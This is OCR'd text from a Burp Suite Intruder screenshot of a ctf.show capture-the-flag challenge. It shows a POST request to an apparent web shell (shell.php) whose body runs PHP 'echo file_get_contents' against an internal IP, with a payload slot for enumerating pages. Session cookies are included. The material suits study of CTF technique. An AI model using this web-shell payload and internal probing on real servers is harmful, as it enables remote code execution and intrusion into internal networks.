 6. Intruder attack of c1173304-a848-4806-8e09-002150216829.challenge.ctf.show - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /system36d/util/shell.php HTTP/1.1
Add §
2 Host: c1173304-a848-4806-8e09-002150216829.challenge.ctf.show
Clear §
3 Content-Length: 74
4 Pragma: no-cache
Auto §
5 Cache-Control: no-cache
Refresh
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
8 Origin: http://c1173304-a848-4806-8e09-002150216829.challenge.ctf.show
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
11 Referer: http://c1173304-a848-4806-8e09-002150216829.challenge.ctf.show/system36d/util/shell.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,zh-CN;q=0.9
14 Cookie: uid=10; UM_distinctid=17d400cef9a1a4-05780657bfa0d6-978183a-144000-17d400cef9b542; PHPSESSID
=2g75vuoekjjclrbj3rki0cu67h
15 Connection: close
16
17 1=echo file_get_contents("http://172.2.239.5/§1§.html");
Search
0 matches